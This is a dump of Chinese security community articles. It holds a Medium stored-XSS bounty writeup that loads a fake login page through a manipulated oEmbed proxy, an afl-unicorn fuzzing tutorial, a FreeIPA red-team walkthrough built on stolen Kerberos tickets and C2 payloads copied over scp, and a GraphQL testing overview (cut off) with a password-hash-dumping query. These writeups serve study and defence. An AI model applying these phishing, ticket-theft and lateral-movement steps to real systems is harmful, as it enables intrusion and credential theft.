
text
stringlengths 100
9.93M
| category
stringclasses 11
values |
|---|---|
翻译自:<https://medium.com/@jonathanbouman/stored-xss-unvalidated-embed-at-medium-com-528b0d6d4982>
翻译:聂心明
你想参加私有众测?我很乐意邀请你,请联系我[email protected]
# 背景
在我的[上一篇文章](https://medium.com/@jonathanbouman/reflected-xss-at-philips-com-e48bf8f9cd3c)中,你可以了解到很多关于反射型xss的。下面的这个攻击就可以欺骗用户去访问一个准备好的url。
但是如果我们把我们的JavaScript代码放入页面里面的话,会发生什么呢?
影响会非常巨大;没有特殊的urls,也没有XSS
auditors打扰我的兴致。我们称之为存储型xss。你可能会记得,我们用这种攻击方式成功过一次;请看这篇[文章](https://medium.com/@jonathanbouman/persistent-xss-at-ah-nl-198fe7b4c781)
不断的搜索目标,这样才能帮助我们找到更多的漏洞。那么Medium.com?Woohoo!他们家也有很棒的[应急响应中心](https://me.dm/bounty-program)
我非常喜欢用这个平台写文章。它的设计整洁,没有广告,而且它非常棒。真心非常喜欢它。
我今天非常荣幸的登上了他们的名人堂
<https://medium.com/humans.txt>
# 识别目标
Medium所做的事情就是存储信息,然后再把这些信息分享出去。我们寻找一种方式把我们的代码放进文章里面,并且让他执行起来。所以我们来看看他们的故事编辑器。
这个编辑器支持多种类型的内容;纯文本,图像和媒体文件。
通过嵌入媒体文件,可以丰富你的故事。比如,加载外部的视频,展示你推特主页上的个人信息。你只需要在编辑器上点“+”,粘贴上url,再点一下回车,你就看到魔法的发生。这种魔法叫[oEmbed](https://en.wikipedia.org/wiki/OEmbed).
如果你有一个像Medium.com一样的平台,并且你想支持所有的类型。这就意味着你要手动操作白名单来限制外部的网站,同时还要保证插件的安全,适配插入的数据,和保持插件的拓展性。
这些事情都不是很容易的,但是,Medium.com把它做成了一个产品,[Embed.ly](https://docs.embed.ly/docs/faq)
Mmm,如果我们变成一个供应商,在里面放入恶意的代码呢?超棒,通过插入代码马上就可以在博文中注入代码。
让我们做一个假的登录页面来作为poc吧。
# Embed.ly是怎样工作的呢?
屏幕后面究竟发生了什么样的事情呢?首先,看一下它们的文档,看看他们支持什么样的[数据格式](http://oembed.com/)
所以,这就意味着,我们恶意网站中内容必须包含合适的oEmbed标签?想想如果网页中包含了oEmbed标签,那么这个标签中内容就是一个视频播发器,但是要如何无声的加载一个假的登录页面呢?
没有那么快的,朋友。假的登录页面页面会在目标网站上被渲染成为一个包含标题,描述,域名的盒子。下面是它的布局:
仅仅有权限的人才被允许嵌入它们的魔法。我听见你说:“好吧,那我就成为一个提供商吧”。但是不幸的是,想要申请成为一个提供商就意味着我们需要一点社会工程学的技巧。Medium.com是不允许通过这样的方式来找到漏洞的。
让我们打开Medium的编辑器,如果我们尝试插入 vimeo
video,看看浏览器做了什么事情。因为Vimeo在白名单中,所以这个视频应该可以被成功的插入,然后我们需要了解更多关于Embed.ly内部的工作原理。
oEmbed是怎样工作的呢?给你们看截图
重点关注的是Embed.ly给每一个嵌入的资源创建了一个mediaResourceId。这个mediaResourceId是url的MD5,这是一个明智的举动,可以让后端把结果缓存起来。如果有人已经引用过该资源,那么Embed.ly服务器马上就可以从缓存中把这个资源取出来。
Medium使用博文中的mediaResourceId去引用指定的资源,博文中不会存储相关的html数据。
所以,我们要前欺骗Embed.ly,让它给我们的钓鱼页面创建一个mediaResourceId。而且Embed.ly要通过mediaResourceId来在一个框架中显示我的钓鱼页面。
让我们看看,如果我们试图创建我们自己的mediaResourceId会发生什么
不成功。难道要添加一些 oEmbed或者Open Graph的标签才能把钓鱼页面以播放器的形式嵌入进博文吗?不走运的是,我尝试了几乎所有的方法,还是不行。
所以我必须想想其他的方法。
# 用Vimeo作为代理
通过截屏5,我们可以知道,Embed.ly可以嵌入来自Vimeo的视频,并且可以为视频加载视频播放器。
GET /widgets/media.html?src=https%3A%2F%2Fplayer.vimeo.com%2Fvideo%2F142424242%3Fapp_id%3D122963&dntp=1&url=https%3A%2F%2Fvimeo.com%2F142424242&image=https%3A%2F%2Fi.vimeocdn.com%2Fvideo%2F540139087_1280.jpg&key=b19fcc184b9711e1b4764040d3dc5c07&type=text%2Fhtml&schema=vimeo
解码后
GET /widgets/media.html?src=https://player.vimeo.com/video/142424242?app_id=122963&dntp=1&url=https://vimeo.com/142424242&image=https://i.vimeocdn.com/video/540139087_1280.jpg&key=b19fcc184b9711e1b4764040d3dc5c07&type=text/html&schema=vimeo
如果我们进行一次中间人攻击,并且假装自己是Vimeo的话,那么是否可以成功?这样我们就可以改变Vimeo的返回报文,来去加载我们自己的登录页面了。搜索指向vimeo的字符串`https://player.vimeo.com/video/142424242`,把它改成`https://evildomain.ltd/fakelogin`,这听起来不错。
# 中间人攻击
1. 快速搭建:打开你的php服务器,上传你的钓鱼页面(页面文件中包含一个设计好的假的登录页面),上传代理文件(miniProxy, 允许我们加载指定的外部链接,并且改变服务器返回的报文)
2. 在proxy.php的381行上面,也就是`//Parse the DOM`上面添加`$responseBody = str_replace("[player.vimeo.com/video/142424242](https://player.vimeo.com/video/142424242)", "https://evildomain.ltd/embedly/fakelogin.html", $responseBody);`
3. 创建一个新的Medium博文
4. 插入一个链接 `https://evildomain.ltd/embedly/proxy.php?[vimeo.com/142424242](https://vimeo.com/142424242)`
5. Medium.com将会请求 `https://evildomain.ltd/embedly/proxy.php?[vimeo.com/142424242](https://vimeo.com/142424242)`以获取到详细信息,我们向他们发送一个与Vimeo相同的报文,但是在播放器中只包含了我们的钓鱼页面。
6. 等待魔法的发生,我们的代码注入成功了
让我们重新加载这篇文章,看到假的登录页面已经被成功的加载
# 讨论 什么是协同漏洞披露CVD?
你可能还记得上一篇关于 [IKEA的文章](https://medium.com/@jonathanbouman/local-file-inclusion-at-ikea-com-e695ed64d82f);一起合作披露这一切会花费一些时间。今天我们在Medium.com遇到了相同的问题。
这个问题正在被讨论;在联系到他们的工程师之前,我收到了十一封电子邮件。当我们开始讨论的时候,我们迅速的找到最开始的bug,并且把它解决掉了,但是它们的缓存服务器里面还留着恶意的payload,。之后Medium清理了恶意的缓存。之后我公开了这篇文章。整个过程花了86天。
# 来自国家网络信息中心的新守则
在2018年10月4日,荷兰政府为cvd公开了一份新的守则。这个[新守则](https://www.ncsc.nl/binaries/content/documents/ncsc-en/current-topics/news/coordinated-vulnerability-disclosure-guideline-supports-organisations-with-their-cvd-policy/1/WEB_115207_Brochure%2BNCSC_EN_A4.pdf)修正了2013年发布的漏洞报告披露守则。他们把名字从漏洞报告披露守则改为有序漏洞披露。主要的原因是因为,他们想把主要的精力放在清晰的交流和互相的协作方面。
让漏洞报告者和技术工程师进行直接交流是cvd的初衷。作为最后的选项:完全披露,现在也在守则中有所提及
cvd的核心思想是减少漏洞,如果感觉修复流程持续的太久,那么漏洞可以被完全披露。对于报告方来说这种措施可以督促厂商修复漏洞。很自然的是,这种情况应该尽可能的被阻止。
想到IKEA那篇文章时,我觉得我应该试图去避免这种情况的发生。
从这篇报告中我学到一课,就是,虽然公司也有自己的cvd流程,但是我们也需要在解决漏洞的过程中保持耐心。
对于公司来说,让漏洞报告者更容易的接近工程师是非常重要的,这可以帮助漏洞工程师一起协作修复漏洞,并且可以及时更新报告内容。这也会互相节省大量的时间。
# 结论
我发现一种方式可以在博文中存储我自己的html和JavaScript代码,当受害者的浏览器访问到我发在Medium上的文章时,就会执行我存储在博文上的代码。我通过中间人攻击来操作oEmbed标签,从而达到在页面上存储恶意代码的效果。
我们注入的JavaScript只能运行在Medium.com的页面框架中,这就意味着虽然我们的JavaScript被注入到页面之中,但是我们不能访问Medium.com的cookie,或者操作父页面上的dom。这样的话,这个漏洞的危害程度进一步减小。
可是这个漏洞依然可以导致很多危害。一个普通的访客是不可能区分正常的登录页面和一个钓鱼页面的。
# 攻击的危害
1. 完美的钓鱼页面
2. 在用户输入他们的凭证之后,我可以把页面自动重定向到另一个页面,而不 会引起怀疑(通过使用top.location.href)
3. 用beef攻击访问者
4. 会造成点击劫持攻击
我还忘了哪些呢?请给我留言
# 解决方案
1. 改善oEmbed获取器的检查流程,禁止框架访问没有经过验证的源
2. 不要用框架
3. 检查缓存(这件事虽然很困难)
# 赏金
100元,在 humans.txt 被提及,还有一件Medium的文化衫 | 社区文章 |
## 前言
American Fuzzy
Lop(AFL)很棒。在命令行应用程序上快速进行的模糊测试分析是最好的选择。但是,如果通过命令行访问你想要模糊的东西的情况怎么样呢?很多时候你可以编写一个测试工具(或者可能使用
libFuzzer),但如果你想要模拟你想要模糊的代码部分,并得到 AFL 的所有基于 coverage 的优点呢?
例如,你可能想要从嵌入式系统中模糊解析函数,该系统通过 RF
接收输入并且不容易调试。也许你感兴趣的代码深藏在一个复杂、缓慢的程序中,你不能轻易地通过任何传统工具。
**我已经为 AFL 创建了一个新的 'Unicorn Mode' 工具来让你做到这一点** 。如果你可以模拟你对使用 Unicorn
引擎感兴趣的代码,你可以用 afl-unicorn 来 fuzz 它。所有源代码(以及一堆附加文档)都可以在 afl-unicorn [GitHub
页面](https://github.com/tigerpuma/Afl_unicorn)上找到。
## 如何获得它
克隆或从 GitHub 下载 afl-unicorn git repo 到 Linux 系统(我只在 Ubuntu 16.04 LTS
上测试过它)。之后,像普通方法一样构建和安装 AFL,然后进入 'unicorn_mode' 文件夹并以 root 身份运行
'build_unicorn_support.sh' 脚本。
cd /path/to/afl-unicorn
make
sudo make install
cd unicorn_mode
sudo ./build_unicorn_support.sh
## 如何运作
Unicorn Mode 通过实现 AFL 的 QEMU 模式用于 Unicorn Engine 的块边缘检测来工作。基本上,AFL
将使用来自任何模拟代码段的块覆盖信息来驱动其输入生成。整个想法围绕着基于 Unicorn 的测试工具的正确构造,如下图所示:
基于 Unicorn 的测试工具加载目标代码,设置初始状态,并加载 AFL
从磁盘变异的数据。然后,测试工具将模拟目标二进制代码,如果它检测到发生了崩溃或错误,则会抛出信号。
AFL会做所有正常的事情,但它实际上模糊了模拟的目标二进制代码!
Unicorn Mode 应该按照预期的方式使用 Unicorn 脚本或用任何标准 Unicorn 绑定(C / Python / Go /
Whatever)编写的应用程序,只要在一天结束时测试工具使用从补丁编译的 libunicorn.so 由 afl-unicorn 创建的 Unicorn
Engine 源代码。到目前为止,我只用 Python 测试了这个,所以如果你测试一下,请向repo提供反馈和/或补丁。
* 请注意,构建 afl-unicorn 将在本地系统上编译并安装修补版本的 Unicorn Engine v1.0.1。在构建 afl-unicorn 之前,您必须卸载任何现有的 Unicorn 二进制文件。与现成的 AFL 一样,afl-unicorn 仅支持 Linux。我只在 Ubuntu 16.04 LTS 上测试过它,但它应该可以在任何能够同时运行A FL 和 Unicorn 的操作系统上顺利运行。
* 注意:在加载模糊输入数据之前,必须至少模拟 1 条指令。这是 AFL 的 fork 服务器在 QEMU 模式下启动的工件。它可能可以修复一些更多的工作,但是现在只需模拟至少 1 条指令,如示例所示,不要担心它。下面的示例演示了如何轻松解决此限制。
## 使用例子
注意:这与 repo 中包含的 “简单示例” 相同。请在您自己的系统上使用它来查看它的运行情况。 repo 包含 main()的预构建 MIPS
二进制文件,在此处进行演示。
首先,让我们看一下我们将要模糊的代码。这只是一个简单的示例,它会以几种不同的方式轻松崩溃,但我已将其扩展到实际用例,并且它的工作方式完全符合预期。
/*
* Sample target file to test afl-unicorn fuzzing capabilities.
* This is a very trivial example that will crash pretty easily
* in several different exciting ways.
*
* Input is assumed to come from a buffer located at DATA_ADDRESS
* (0x00300000), so make sure that your Unicorn emulation of this
* puts user data there.
*
* Written by Nathan Voss <[email protected]>
*/
// Magic address where mutated data will be placed
#define DATA_ADDRESS 0x00300000
int main(void)
{
unsigned char* data_buf = (unsigned char*)DATA_ADDRESS;
if(data_buf[20] != 0)
{
// Cause an 'invalid read' crash if data[0..3] == '\x01\x02\x03\x04'
unsigned char invalid_read = *(unsigned char*)0x00000000;
}
else if(data_buf[0] > 0x10 && data_buf[0] < 0x20 && data_buf[1] > data_buf[2])
{
// Cause an 'invalid read' crash if (0x10 < data[0] < 0x20) and data[1] > data[2]
unsigned char invalid_read = *(unsigned char*)0x00000000;
}
else if(data_buf[9] == 0x00 && data_buf[10] != 0x00 && data_buf[11] == 0x00)
{
// Cause a crash if data[10] is not zero, but [9] and [11] are zero
unsigned char invalid_read = *(unsigned char*)0x00000000;
}
return 0;
}
请注意,这段代码本身就完全是举例的。它假设 'data_buf' 的数据神奇地位于地址
0x00300000。虽然这看起来很奇怪,但这类似于许多解析函数,它们假设它们会在固定地址的缓冲区中找到数据。在实际情况中,您需要对目标二进制文件进行逆向工程,以查找并确定要模拟和模糊的确切功能。在即将发布的博客文章中,我将介绍一些工具来简化提取和加载流程状态,但是现在您需要完成在Unicorn中启动和运行所有必需组件的工作。
**您的测试工具必须通过命令行中指定的文件将输入变为 mutate** 。这是允许 AFL
通过其正常接口改变输入的粘合剂。如果在仿真期间检测到崩溃情况,测试工具也必须强行自行崩溃,例如
emu_start()抛出异常。下面是一个示例测试工具,可以执行以下两个操作:
"""
Simple test harness for AFL's Unicorn Mode.
This loads the simple_target.bin binary (precompiled as MIPS code) into
Unicorn's memory map for emulation, places the specified input into
simple_target's buffer (hardcoded to be at 0x300000), and executes 'main()'.
If any crashes occur during emulation, this script throws a matching signal
to tell AFL that a crash occurred.
Run under AFL as follows:
$ cd <afl_path>/unicorn_mode/samples/simple/
$ ../../../afl-fuzz -U -m none -i ./sample_inputs -o ./output -- python simple_test_harness.py @@
"""
import argparse
import os
import signal
from unicorn import *
from unicorn.mips_const import *
# Path to the file containing the binary to emulate
BINARY_FILE = os.path.join(os.path.dirname(os.path.abspath(__file__)), 'simple_target.bin')
# Memory map for the code to be tested
CODE_ADDRESS = 0x00100000 # Arbitrary address where code to test will be loaded
CODE_SIZE_MAX = 0x00010000 # Max size for the code (64kb)
STACK_ADDRESS = 0x00200000 # Address of the stack (arbitrarily chosen)
STACK_SIZE = 0x00010000 # Size of the stack (arbitrarily chosen)
DATA_ADDRESS = 0x00300000 # Address where mutated data will be placed
DATA_SIZE_MAX = 0x00010000 # Maximum allowable size of mutated data
try:
# If Capstone is installed then we'll dump disassembly, otherwise just dump the binary.
from capstone import *
cs = Cs(CS_ARCH_MIPS, CS_MODE_MIPS32 + CS_MODE_BIG_ENDIAN)
def unicorn_debug_instruction(uc, address, size, user_data):
mem = uc.mem_read(address, size)
for (cs_address, cs_size, cs_mnemonic, cs_opstr) in cs.disasm_lite(bytes(mem), size):
print(" Instr: {:#016x}:\t{}\t{}".format(address, cs_mnemonic, cs_opstr))
except ImportError:
def unicorn_debug_instruction(uc, address, size, user_data):
print(" Instr: addr=0x{0:016x}, size=0x{1:016x}".format(address, size))
def unicorn_debug_block(uc, address, size, user_data):
print("Basic Block: addr=0x{0:016x}, size=0x{1:016x}".format(address, size))
def unicorn_debug_mem_access(uc, access, address, size, value, user_data):
if access == UC_MEM_WRITE:
print(" >>> Write: addr=0x{0:016x} size={1} data=0x{2:016x}".format(address, size, value))
else:
print(" >>> Read: addr=0x{0:016x} size={1}".format(address, size))
def unicorn_debug_mem_invalid_access(uc, access, address, size, value, user_data):
if access == UC_MEM_WRITE_UNMAPPED:
print(" >>> INVALID Write: addr=0x{0:016x} size={1} data=0x{2:016x}".format(address, size, value))
else:
print(" >>> INVALID Read: addr=0x{0:016x} size={1}".format(address, size))
def force_crash(uc_error):
# This function should be called to indicate to AFL that a crash occurred during emulation.
# Pass in the exception received from Uc.emu_start()
mem_errors = [
UC_ERR_READ_UNMAPPED, UC_ERR_READ_PROT, UC_ERR_READ_UNALIGNED,
UC_ERR_WRITE_UNMAPPED, UC_ERR_WRITE_PROT, UC_ERR_WRITE_UNALIGNED,
UC_ERR_FETCH_UNMAPPED, UC_ERR_FETCH_PROT, UC_ERR_FETCH_UNALIGNED,
]
if uc_error.errno in mem_errors:
# Memory error - throw SIGSEGV
os.kill(os.getpid(), signal.SIGSEGV)
elif uc_error.errno == UC_ERR_INSN_INVALID:
# Invalid instruction - throw SIGILL
os.kill(os.getpid(), signal.SIGILL)
else:
# Not sure what happened - throw SIGABRT
os.kill(os.getpid(), signal.SIGABRT)
def main():
parser = argparse.ArgumentParser(description="Test harness for simple_target.bin")
parser.add_argument('input_file', type=str, help="Path to the file containing the mutated input to load")
parser.add_argument('-d', '--debug', default=False, action="store_true", help="Enables debug tracing")
args = parser.parse_args()
# Instantiate a MIPS32 big endian Unicorn Engine instance
uc = Uc(UC_ARCH_MIPS, UC_MODE_MIPS32 + UC_MODE_BIG_ENDIAN)
if args.debug:
uc.hook_add(UC_HOOK_BLOCK, unicorn_debug_block)
uc.hook_add(UC_HOOK_CODE, unicorn_debug_instruction)
uc.hook_add(UC_HOOK_MEM_WRITE | UC_HOOK_MEM_READ, unicorn_debug_mem_access)
uc.hook_add(UC_HOOK_MEM_WRITE_UNMAPPED | UC_HOOK_MEM_READ_INVALID, unicorn_debug_mem_invalid_access)
#--------------------------------------------------- # Load the binary to emulate and map it into memory
print("Loading data input from {}".format(args.input_file))
binary_file = open(BINARY_FILE, 'rb')
binary_code = binary_file.read()
binary_file.close()
# Apply constraints to the mutated input
if len(binary_code) > CODE_SIZE_MAX:
print("Binary code is too large (> {} bytes)".format(CODE_SIZE_MAX))
return
# Write the mutated command into the data buffer
uc.mem_map(CODE_ADDRESS, CODE_SIZE_MAX)
uc.mem_write(CODE_ADDRESS, binary_code)
# Set the program counter to the start of the code
start_address = CODE_ADDRESS # Address of entry point of main()
end_address = CODE_ADDRESS + 0xf4 # Address of last instruction in main()
uc.reg_write(UC_MIPS_REG_PC, start_address)
#----------------- # Setup the stack
uc.mem_map(STACK_ADDRESS, STACK_SIZE)
uc.reg_write(UC_MIPS_REG_SP, STACK_ADDRESS + STACK_SIZE)
#----------------------------------------------------- # Emulate 1 instruction to kick off AFL's fork server
# THIS MUST BE DONE BEFORE LOADING USER DATA!
# If this isn't done every single run, the AFL fork server
# will not be started appropriately and you'll get erratic results!
# It doesn't matter what this returns with, it just has to execute at
# least one instruction in order to get the fork server started.
# Execute 1 instruction just to startup the forkserver
print("Starting the AFL forkserver by executing 1 instruction")
try:
uc.emu_start(uc.reg_read(UC_MIPS_REG_PC), 0, 0, count=1)
except UcError as e:
print("ERROR: Failed to execute a single instruction (error: {})!".format(e))
return
#----------------------------------------------- # Load the mutated input and map it into memory
# Load the mutated input from disk
print("Loading data input from {}".format(args.input_file))
input_file = open(args.input_file, 'rb')
input = input_file.read()
input_file.close()
# Apply constraints to the mutated input
if len(input) > DATA_SIZE_MAX:
print("Test input is too long (> {} bytes)".format(DATA_SIZE_MAX))
return
# Write the mutated command into the data buffer
uc.mem_map(DATA_ADDRESS, DATA_SIZE_MAX)
uc.mem_write(DATA_ADDRESS, input)
#------------------------------------------------------------ # Emulate the code, allowing it to process the mutated input
print("Executing until a crash or execution reaches 0x{0:016x}".format(end_address))
try:
result = uc.emu_start(uc.reg_read(UC_MIPS_REG_PC), end_address, timeout=0, count=0)
except UcError as e:
print("Execution failed with error: {}".format(e))
force_crash(e)
print("Done.")
if __name__ == "__main__":
main()
创建一些测试输入并自行运行测试工具,以验证它是否按预期模拟代码(和崩溃)。现在测试工具已启动并运行,创建一些示例输入并在 afl-fuzz
下运行,如下所示。
确保添加 '-U' 参数以指定 Unicorn Mode,我建议将内存限制参数('-m')设置为 'none',因为运行 Unicorn
脚本可能需要相当多的 RAM。遵循正常的 AFL 惯例,将包含文件路径的参数替换为使用 '@@' 进行模糊处理(有关详细信息,请参阅AFL的自述文件)
afl-fuzz -U -m none -i /path/to/sample/inputs -o /path/to/results
-- python simple_test_harness.py @@
如果一切按计划进行,AFL 将启动并很快找到一些崩溃点。
然后,您可以手动通过测试工具运行崩溃输入(在results / crashes /目录中找到),以了解有关崩溃原因的更多信息。我建议保留 Unicorn
测试工具的第二个副本,并根据需要进行修改以调试仿真中的崩溃。例如,您可以打开指令跟踪,使用 Capstone 进行反汇编,在关键点转储寄存器等。
一旦您认为自己有一个有效的崩溃,就需要找到一种方法将其传递给仿真之外的实际程序,并验证崩溃是否适用于实际物理系统。
**值得注意的是,整体模糊测速度和性能在很大程度上取决于测试线束的速度** 。基于 Python 的大型复杂测试工具的运行速度比紧密优化的基于 C
的工具要慢得多。如果您计划运行大量长时间运行的模糊器,请务必考虑这一点。作为一个粗略的参考点,我发现基于 C 的线束每秒可以比类似的 Python
线束多执行 5-10 倍的执行。
## 更深层次的用法
虽然我最初创建它是为了发现嵌入式系统中的漏洞(如 Project Zero 和 Comsecuris 在 Broadcom WiFi
芯片组中发现的那些漏洞),但在我的后续博客文章中,我将发布工具并描述使用 afl-unicorn 进行模糊测试的方法在 Windows,Linux 和
Android 进程中模拟功能。
* Afl-unicorn 不仅可用于查找崩溃,还可用于进行基本路径查找。在测试工具中,如果执行特定指令(或您选择的任何其他条件),您可以强制崩溃。
AFL 将捕获这些“崩溃”并存储导致满足该条件的输入。这可以替代符号分析,以发现深入分析逻辑树的输入。
Unicorn 和 Capstone 的制造商最近发布的图片暗示 AFL 支持可能即将推出......
看看他们创造了哪些功能,以及是否有任何合作机会来优化我们的工具。
## 结尾
我在美国俄亥俄州哥伦布的 Battelle 担任网络安全研究员时,开发了 afl-unicorn 作为内部研究项目。 Battelle
是一个很棒的工作场所,afl-unicorn 只是在那里进行的新型网络安全研究的众多例子之一。
有关 Battelle 赞助的更多项目,请查看 Chris Domas和John Toterhi 之前的工作。有关 Battelle
职业生涯的信息,请查看他们的职业页面。
当然,如果没有 AFL 和 Unicorn Engine,这一切都不可能实现。 Alex Hude 为 IDA 提供了很棒的 uEmu
插件,其他许多灵感来源于 NCC 集团的 AFLTriforce 项目。
**原文链接** :<https://hackernoon.com/afl-unicorn-fuzzing-arbitrary-binary-code-563ca28936bf> | 社区文章 |
### 0x00 前言
前两篇文章对 FreeIPA 环境进行了一些列的介绍。而本篇则介绍如果利用现有的资源进行最大化利用。
如果你还没有阅读前两篇文章,你可以在此找到它:
* [Part 1: Authentication in FreeIPA](https://posts.specterops.io/attacking-freeipa-part-i-authentication-77e73d837d6a)
* [Part 2: Enumeration in FreeIPA](https://posts.specterops.io/attacking-freeipa-part-ii-enumeration-ad27224371e1)
### 0x01 实验环境
在深入研究攻击路径之前,让我们简单回顾以下我们将在其中进行操作的实验环境。如果你想继续学习,我发不了一篇帖子,详细介绍了如何配置自己的 FreeIPA 环境
在我们深入研究攻击路径之前,让我们先简单回顾一下我们将要操作的实验室环境。如果你想进行一样的操作,可以根据我另外发布的一篇文章进行环境的搭建,里面详细介绍了如何配置自己的
FreeIPA 实验室,当然你也可以自己对此进行研究。可以在这里找到那篇帖子。
* [Building a FreeIPA Lab](https://posts.specterops.io/building-a-freeipa-lab-17f3f52cd8d9)
一旦配置和创建了实验环境,我们就可以开始了。
在这个练习中,我们的初始权限是受 FreeIPA 管理的一台 Web 服务器的 WebShell 权限。并通过 Poseidon C2
上线。我们的目标是获取该 FreeIPA 域的管理权限,并从 SQL 数据库中带出敏感数据(第二篇文章中,由于错别字,将带出写成了删除)。
### 0x02 攻击路径
考虑到我们的权限,我们现在需要开始进行一些基本的列举。
在这篇文章中,我将只专注于 FreeIPA 方面的主机枚举,但在真实的环境中,你可能需要执行比这篇文章更全面的枚举。
因此,在我们的初始权限中,第一步是确定当前处于哪个用户上下文中,以及该用户上下文拥有哪些权限。
我们发现当前是处于 `nginxadmin` 用户上下文中。 IPA 管理工具也存在于默认位置 `/usr/bin/ipa`。最后,在 `/tmp/`
中发现了存储的一些票据,其中一个是我们的用户可以读取的。
现检查一下它的有效性,并应用到外面的 Poseidon 回调中。
(识别有效的 kerberos CCACHE 票据,并将其应用于此会话)
将此票据导入我们的会话后,我们就可以开始枚举与 `nginxadmin` 账号关联的权限。
根据上面的输出,我们可以识别应用于该账号的 Sudo 规则和 HBAC 规则。
Sudo 规则可用于限制或委派在域中注册的机器上以 sudo 身份执行命令的功能。HBAC 规则用于委派对特定资源的访问。让我们获取更多有关 Sudo
规则和 HBAC 规则的信息。
(HBAC Rule 委派主机访问)
(Sudo规则委派sudo访问)
查看 "Web-Admin" HBAC 规则可知,`nginxadmin` 可以访问 `mysql.westeros.local` 和
`web.westeros.local` 上的所有服务。这意味着我们应该可以利用 `nginxadmin` 的有效 TGT 来使用 SSH 和 SCP。
查看 "Web-Sudo" Sudo 规则可知,`nginxadmin` 可以以任何用户或组的身份运行 sudo,也可以运行任何其它的命令。这个规则即适用于
`mysql.westeros.local`, 也适用于 `web.westeros.local`。
在 HBAC 规则和 sudo 规则之间,`nginxadmin` 应该能够同时验证到 `mysql.westeros.local`,并通过 sudo 以
root 身份执行命令。
(通过 scp 将 Poseidon 的 Payload 复制到 mysql.westeros.local,然后执行)
(成功上线)
访问 `mysql.westeros.local` ,可以实现对敏感数据库的访问权限。但是,让我们尝试将访问扩展到控制 FreeIPA 域。在
`/tmp/` 的中找到了两个 kerberos CCACHE TGT。我们可以尝试用我们的 sudo 权限来枚举这些票据。
(klist 可以列举特定票据中或当前会话中的主体)
在 FreeIPA 中,"admin" 账户与 AD 域中的 "Domain Admin" 组权限账号大致相同。列出其权限和用户属性,都表明了它是
"admins" 和 "trust admins" 组以及几个 Sudo 规则和 HBAC 规则的成员。
(FreeIPA 中 admin 账户的用户属性)
使用 sudo 权限,我们可以通过创建现有票据的副本并修改权限来获取对该账号的访问权限,以便我们以当前的用户上下文利用它。也可以使用 sudo 在以
root 上下文权限上线,从而减少不必要的操作(复制及修改票据)。
(以 root 用户重新上线)
(设置 KRB5CCNAME 环境变量以指示 kerberos 使用指定的票据)
有了这些新的权限,应该可以横向移动到试验环境中的其它任何机器了。让我们通过在 `vault.westeros.local`
来进行测试,是否能够成功横向移动。
(通过 scp 和 ssh )
成功上线。
### 0x03 结论
尽管这个实验环境只是 FreeIPA 生产环境的一个缩小版,但它的确有效的演示了如何枚举权限并利用这些权限进行横向移动。
在本系列的最后一篇文章中,我将介绍以下内容:
* 攻击者可以在 FreeIPA 中滥用某些技术的概述。
### 0x04 参考
* Defining Host-Based Access control Rules, Fedora, <https://docs.fedoraproject.org/en-US/Fedora/15/html/FreeIPA_Guide/hbac-rules.html>
* Defining Sudo-Rules, Fedora, <https://docs.fedoraproject.org/en-US/Fedora/18/html/FreeIPA_Guide/defining-sudorules.html>
* Docker, FreeIPA, <https://www.freeipa.org/page/Docker>
* FreeIPA Container, Github, <https://github.com/freeipa/freeipa-container>
* FreeIPA Server, DockerHub, <https://hub.docker.com/r/freeipa/freeipa-server/>
* MIT Kerberos Documentation, MIT, <https://web.mit.edu/kerberos/krb5-latest/doc/>
原文:<https://posts.specterops.io/attacking-freeipa-part-iii-finding-a-path-677405b5b95e> | 社区文章 |
# GraphQL安全总结与测试技巧
##### 译文声明
本文是翻译文章,文章来源:https://blog.doyensec.com/
原文地址:<https://blog.doyensec.com/2018/05/17/graphql-security-overview.html>
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
在当今GraphQL技术越来越受欢迎的情况下,我们总结了一些关于它的常见安全错误和测试要点
## 什么是GraphQL
GraphQL是由Facebook开发并于2015年公开发布的数据查询语言。它是REST API的替代品。
虽然你可能很少在网站中看见GraphQL,但很可能你已经在使用它了,因为一些大的科技巨头都已在使用,例如Facebook,GitHub,Pinterest,
Twitter, HackerOne甚至更多。
### 几个技术关键点
1.GraphQL给API提供了完整的数据和可理解的描述,并使客户能够精确地查询他们的需求。查询的结果总是你想要的。
2.典型的REST API需要从多个URL进行加载,但GraphQL API可以在单个请求中获取应用程序所需的所有数据。
3.GraphQL API根据类型和字段进行组织,而不是终端。您可以从单个终端访问所有数据的全部功能。
4.GraphQL是强类型的,以确保应用程序只查询可能出现的情况并提供明确而有帮助的错误。
5.新的字段和类型可以添加到GraphQL API,而不会影响现有的查询。不使用的字段可以被工具弃用并隐藏。
### 工作原理
在开始深入研究GraphQL的安全领域之前,我们简要回顾它的工作原理。其官方文档写得很好。
一个GraphQL查询如下所示:
**基本的GraphQL查询**
query{
user{
id
email
firstName
lastName
}
}
**基本的GraphQL响应**
响应结果则是json类型:
{
"data": {
"user": {
"id": "1",
"email": "[email protected]",
"firstName": "Paolo",
"lastName": "Stagno"
}
}
}
## 安全测试技巧
由于Burp Suite不能够解析GraphQL语法,因此我建议使用graphql-ide,这是一个基于Electron的应用程序,允许您编辑和发送请求至GraphQL终端;
我还编写了一个小python脚本:GraphQL_Introspection.py,它列举了一个GraphQL端点,以便提取文档。该脚本对于检查GraphQL模式寻找信息泄露,隐藏数据和不可访问的字段非常有用。
该工具将生成类似于以下内容的HTML报告:
作为一个渗透者,我建议寻找发送给
`/graphql`或`/graphql.php`的请求,因为这些是通常的GraphQL终端的名称; 您还应搜索`/
graphiql`,`graphql/console/`,在线的可与后端交互的GraphQL
IDE,以及`/graphql.php?debug=1`(带有附加错误报告的调试模式),因为它们可能会被开发人员留下,并且开放。
在测试应用程序时,验证是否可以在没有一般授权令牌标头的情况下发出请求:
由于GraphQL框架没有提供任何数据保护的手段,因此需要开发人员按照文档中的说明实施访问控制:
“However, for a production codebase, delegate authorization logic to the business logic layer”.
这就可能会出错,因此验证是否可以没有通过正确的认证或者授权而从服务器请求整个底层数据库非常的重要。
### 未授权访问
当使用GraphQL构建应用程序时,开发人员必须将数据映射到他们选择的数据库技术中进行查询。这非常容易引入安全漏洞,导致访问控制被破坏,不安全的对象直接引用甚至SQL或NoSQL进行注入。
作为攻击实现的一个示例,以下请求/响应表明我们可以获得平台的任何用户的数据(通过ID参数循环访存),同时转储密码哈希值:
查询:
query{
user(id: 165274){
id
email
firstName
lastName
password
}
}
响应
{
"data": {
"user": {
"id": "165274",
"email": "[email protected]",
"firstName": "John",
"lastName": "Doe"
"password": "5F4DCC3B5AA765D61D8327DEB882CF99"
}
}
}
### 信息泄露
另一件你需要去核对的点是当你引入非法字符查询时,是否会引起信息泄露
{
